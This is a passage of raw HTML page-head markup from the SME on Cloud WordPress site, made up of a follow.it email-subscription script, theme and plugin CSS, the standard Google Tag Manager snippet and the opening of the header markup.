		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-internet-payments tag-141 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
